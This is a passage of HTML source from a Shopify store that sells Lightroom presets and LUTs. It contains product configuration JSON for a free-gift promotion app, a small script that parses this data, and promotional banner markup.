Hue&quot;},{&quot;productId&quot;:&quot;6580249854118&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580249854118&quot;,&quot;handle&quot;:&quot;vintage-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39405495287974&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39405495287974&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VINTAGE_4ccc9c5e-69a9-4528-944a-71fd05ddcdcb.jpg?v=1730271348&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VINTAGE_4ccc9c5e-69a9-4528-944a-71fd05ddcdcb.jpg?v=1730271348&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2d15689c-22f4-47a9-b36d-7006858e5e85.jpg?v=1707594732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageBA1.jpg?v=1707594732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageBA2.jpg?v=1707594732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageBA3.jpg?v=1707594732&quot;}],&quot;title&quot;:&quot;Vintage&quot;},{&quot;productId&quot;:&quot;6580420935846&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580420935846&quot;,&quot;handle&quot;:&quot;vintage-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406947074214&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406947074214&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VINTAGEFILM_058be93d-6a04-4882-98a1-994a78392a69.jpg?v=1726640700&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VINTAGEFILM_058be93d-6a04-4882-98a1-994a78392a69.jpg?v=1726640700&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_a2f4ff9a-a8f3-4f29-a7b6-a6124fa75203.jpg?v=1712142931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageFilmBA1.jpg?v=1712142931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageFilmBA2.jpg?v=1712142931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VintageFilmBA3.jpg?v=1712142931&quot;}],&quot;title&quot;:&quot;Vintage Film&quot;},{&quot;productId&quot;:&quot;7895751229698&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895751229698&quot;,&quot;handle&quot;:&quot;vista-film-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447464886530&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447464886530&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VISTA.jpg?v=1699722126&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/VISTA.jpg?v=1699722126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_3000x_36cdf275-3903-49e0-b3ac-30b1ebfc4464.jpg?v=1707607793&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/vista-842997.jpg?v=1707607793&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/vista-715010.jpg?v=1707607793&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/vista-909325.jpg?v=1707607793&quot;}],&quot;title&quot;:&quot;Vista Film&quot;},{&quot;productId&quot;:&quot;6580421427366&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580421427366&quot;,&quot;handle&quot;:&quot;warm-autumn-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406951694502&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406951694502&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WARMAUTUMN-min.jpg?v=1692224544&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WARMAUTUMN-min.jpg?v=1692224544&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c209db4f-2def-4bd4-a62b-d01be1114581.jpg?v=1707594931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmAutumnBA2.jpg?v=1707594931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmAutumnBA3.jpg?v=1707594931&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmAutumnBA5.jpg?v=1707594931&quot;}],&quot;title&quot;:&quot;Warm Autumn&quot;},{&quot;productId&quot;:&quot;7847492878594&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7847492878594&quot;,&quot;handle&quot;:&quot;warm-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43338265952514&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43338265952514&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WARMWEDDING_1.jpg?v=1727446972&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WARMWEDDING_1.jpg?v=1727446972&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_63bbc259-aa96-4ffc-8837-4b5fe034cd0d.jpg?v=1707594958&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmWeddingBA1.jpg?v=1707594958&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmWeddingBA2.jpg?v=1707607896&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WarmWeddingBA3.jpg?v=1707607896&quot;}],&quot;title&quot;:&quot;Warm Wedding&quot;},{&quot;productId&quot;:&quot;6968068374694&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968068374694&quot;,&quot;handle&quot;:&quot;white-christmas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40946080448678&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40946080448678&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITECHRISTMAS-min.jpg?v=1691990498&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITECHRISTMAS-min.jpg?v=1691990498&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_59071412-a9e0-4583-bc7b-77059023bff9.jpg?v=1707594989&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteChristmasBA1.jpg?v=1707594989&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteChristmasBA2.jpg?v=1707594989&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteChristmasBA5.jpg?v=1707594989&quot;}],&quot;title&quot;:&quot;White Christmas&quot;},{&quot;productId&quot;:&quot;6787205333158&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787205333158&quot;,&quot;handle&quot;:&quot;white-interior-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138250846374&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138250846374&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITEINTERIOR-min.jpg?v=1692225309&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITEINTERIOR-min.jpg?v=1692225309&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_9a373fcb-d29d-4204-943c-d6768466b9f8.jpg?v=1707595019&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteInteriorBA1.jpg?v=1707595019&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteInteriorBA5.jpg?v=1707595019&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteInterior-BA2.jpg?v=1707595019&quot;}],&quot;title&quot;:&quot;White Interior&quot;},{&quot;productId&quot;:&quot;6968046878886&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968046878886&quot;,&quot;handle&quot;:&quot;white-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945985618086&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945985618086&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITEWEDDING-min.jpg?v=1691990473&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WHITEWEDDING-min.jpg?v=1691990473&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4864fe89-de99-44f6-88d3-9d4f9c6f11eb.jpg?v=1707595041&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteWeddingBA1.jpg?v=1707595041&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteWeddingBA2.jpg?v=1707595041&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WhiteWeddingBA5.jpg?v=1707595041&quot;}],&quot;title&quot;:&quot;White Wedding&quot;},{&quot;productId&quot;:&quot;6734173634726&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734173634726&quot;,&quot;handle&quot;:&quot;wild-soul-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40026564984998&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40026564984998&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-flourish-presets-1.jpg?v=1692225018&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-flourish-presets-1.jpg?v=1692225018&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2fb1ded4-9fbc-414e-8278-16fb22327d4c.jpg?v=1707595076&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-flourish-presets-3.jpg?v=1707595076&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-flourish-presets-4.jpg?v=1707595076&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-flourish-presets-5.jpg?v=1707595076&quot;}],&quot;title&quot;:&quot;Wild Soul&quot;},{&quot;productId&quot;:&quot;7699220267266&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7699220267266&quot;,&quot;handle&quot;:&quot;wild-soul-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224485560578&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224485560578&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-luts-396804.jpg?v=1692236164&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-luts-396804.jpg?v=1692236164&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_a99eafa7-ad30-49c0-b30e-6f82835e2144.jpg?v=1707595111&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-luts-276072.jpg?v=1707608571&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-luts-815289.jpg?v=1707608571&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wild-soul-luts-763663.jpg?v=1707608571&quot;}],&quot;title&quot;:&quot;Wild Soul LUTs&quot;},{&quot;productId&quot;:&quot;6608605577382&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608605577382&quot;,&quot;handle&quot;:&quot;wilderness-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585956429990&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585956429990&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WILDERNESS_c387e980-988e-47bb-ad58-c8d556a02ac4.jpg?v=1725941986&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/WILDERNESS_c387e980-988e-47bb-ad58-c8d556a02ac4.jpg?v=1725941986&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_df9305a4-0c8c-4fc2-a321-11385211914a.jpg?v=1707595146&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wilderness-flourish-presets-4.jpg?v=1707595146&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wilderness-flourish-presets-2.jpg?v=1707595146&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/wilderness-flourish-presets-3.jpg?v=1707595146&quot;}],&quot;title&quot;:&quot;Wilderness&quot;},{&quot;productId&quot;:&quot;6580428406950&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428406950&quot;,&quot;handle&quot;:&quot;winter-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406975549606&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406975549606&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/winter-flourish-presets-1.jpg?v=1692224789&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/winter-flourish-presets-1.jpg?v=1692224789&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e33a5f5f-eb1d-47f6-84f4-e4f25ec40226.jpg?v=1707595167&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/winter-flourish-presets-2.jpg?v=1707595167&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/winter-flourish-presets-3.jpg?v=1707595167&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/winter-flourish-presets-4.jpg?v=1707595167&quot;}],&quot;title&quot;:&quot;Winter&quot;},{&quot;productId&quot;:&quot;6608634871974&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608634871974&quot;,&quot;handle&quot;:&quot;workout-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585728200870&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585728200870&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/workout-flourish-presets-1.jpg?v=1692224932&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/workout-flourish-presets-1.jpg?v=1692224932&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2fc641f8-941b-47a0-95cc-22232e524c7c.jpg?v=1707595215&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/workout-flourish-presets-2.jpg?v=1707595215&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/workout-flourish-presets-5.jpg?v=1707595215&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/workout-flourish-presets-4.jpg?v=1707595215&quot;}],&quot;title&quot;:&quot;Workout&quot;},{&quot;productId&quot;:&quot;6608613540006&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608613540006&quot;,&quot;handle&quot;:&quot;yoga-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585947517094&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585947517094&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/yoga-flourish-presets-1.jpg?v=1692224985&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/yoga-flourish-presets-1.jpg?v=1692224985&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_eaf05f35-98a7-474e-8093-74fa894dfb7b.jpg?v=1707595233&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/yoga-flourish-presets-2.jpg?v=1707595233&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/yoga-flourish-presets-3.jpg?v=1707595233&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/yoga-flourish-presets-4.jpg?v=1707595233&quot;}],&quot;title&quot;:&quot;Yoga&quot;},{&quot;productId&quot;:&quot;6968027906214&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968027906214&quot;,&quot;handle&quot;:&quot;yuletide-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945905828006&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945905828006&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/YULETIDE-min.jpg?v=1691990414&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/YULETIDE-min.jpg?v=1691990414&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_55260264-3eeb-4604-a2e7-b956b16d547c.jpg?v=1707595256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/YuletideBA1.jpg?v=1707595256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/YuletideBA2.jpg?v=1707595256&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/YuletideBA5.jpg?v=1707595256&quot;}],&quot;title&quot;:&quot;Yuletide&quot;}],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:46.641Z&quot;,&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;regular&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;13&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;regular&quot;,&quot;titleBarFontStyle&quot;:&quot;medium&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;regular&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#77502D&quot;,&quot;claimBtnTextColor&quot;:&quot;#FFFFFF&quot;,&quot;borderColor&quot;:&quot;#c5c8d1&quot;,&quot;titleColor&quot;:&quot;#212121&quot;,&quot;subtitleColor&quot;:&quot;#212121&quot;,&quot;boxBgColor&quot;:&quot;#FCFBF9&quot;,&quot;titleBarTextColor&quot;:&quot;#000000&quot;,&quot;titleBarBgColor&quot;:&quot;#F6F2EC&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#a97240&quot;}},&quot;MultiLanguageConfiguration&quot;:{},&quot;combinesWithProductDiscounts&quot;:true,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;multiLanguageEnable&quot;:false,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;presetsyo.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;isWidgetExpandedByDefault&quot;:false,&quot;widgetSettingsUpdated&quot;:true,&quot;updatedViaScript&quot;:true,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc18b-4c62-7f43-8704-974a454f5f05/appatticserver-688/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="e71e2f58-215b-412a-bd0a-572f5a59aff3"
  style="
        width: 100%;
        padding: 12px min(12px, 10px) 10px;
        border: 1px solid #E5E1DC;
        border-radius: 29px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 12px !important;
        margin-bottom: 10px !important;
        background: #FFFFFF !important;
        position: relative;
        
          background: linear-gradient(90deg, #FCFBF9, #F6F2EC) !important;
    
    
        font-family: 'Arial';
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 1px;
        background-color: #FCFBF9;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/presetsyo.myshopify.com/Best%20Seller-1708767919864.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 40px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 40px;
          width: 40px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 15px;
        color: #575757;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Best-Sellers Bundle Unlocked! 
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #575757 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >Buy any bundle, get Best-Sellers Bundle free (Save $1500)
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="74e332d9-47c4-42f2-a87e-10f11b10bc78"
  style="
        width: 100%;
        padding: 12px min(12px, 10px) 10px;
        border: 1px solid #E5E1DC;
        border-radius: 29px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 12px !important;
        margin-bottom: 10px !important;
        background: #FFFFFF !important;
        position: relative;
        
          background: linear-gradient(90deg, #FCFBF9, #F6F2EC) !important;
    
    
        font-family: 'Helvetica';
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 1px;
        background-color: #FCFBF9;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/presetsyo.myshopify.com/InfluencerProKit_v4-removebg-preview%20(1).png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 40px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 40px;
          width: 40px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 15px;
        color: #575757;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Influencer Pro Kit Unlocked!
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #575757 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
